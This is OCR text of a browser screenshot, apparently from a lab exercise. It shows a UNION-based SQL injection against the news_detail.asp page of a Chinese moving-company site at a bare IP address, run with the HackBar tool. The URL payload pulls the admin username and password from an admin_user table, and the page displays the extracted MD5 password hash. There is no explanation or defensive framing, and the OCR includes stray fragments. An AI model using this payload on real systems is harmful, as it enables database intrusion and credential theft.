 2_鑫跃搬家公司
不安全 110.40.154.212:8003/news_detail.asp?id=107%20union%20select%201,2,3,4,admin,6,password,8,9,10,11,12,13,14%20from%20a...
10
22
6
鑫宇
XY
某某搬家公司
http://www.jsxyidc.com
免费热线：15851888888
网站首页 关于鑫跃 服务范围 最新动态 服务承诺 在线预约 人才招聘 联系方式
快速导航
搬家必读
搬家新闻
联系我们
鑫跃搬家公司
联系电话：025-88888888
联系邮箱：11111111111@163.com
当前位置：网站首页 > 详细信息
2
信息来源：10 作者：admin 更新日期：21232f297a57a5a743894a0e4a801fc3
4
4
元素 控制台 记录器 性能数据分析 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://110.40.154.212:8003/news_detail.asp?id=107 union select 1,2,3,4,admin,6,password,8,9,10,11,12,13,14 from admin_user
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
控制台 新功能
Highlights from the Chrome 110 update
S 中